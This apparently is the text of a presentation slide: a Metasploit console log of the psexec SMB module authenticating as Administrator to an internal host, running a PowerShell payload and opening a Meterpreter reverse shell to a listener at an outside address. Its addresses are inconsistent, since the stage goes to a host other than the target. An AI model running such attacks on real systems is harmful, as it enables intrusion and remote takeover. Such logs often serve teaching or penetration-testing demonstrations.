 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] 10.10.10.20:445 - Connecting to the server...
[*] 10.10.10.20:445 - Authenticating to 10.10.10.20:445 as user 'Administrator'...
[*] 10.10.10.20:445 - Selecting PowerShell target
[*] 10.10.10.20:445 - Executing the payload...
[+] 10.10.10.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 195.239.174.1
[*] Meterpreter session 3 opened (195.239.174.11:4444 → 195.239.174.1:31147) at 2025-11-25 04:22:15 +0300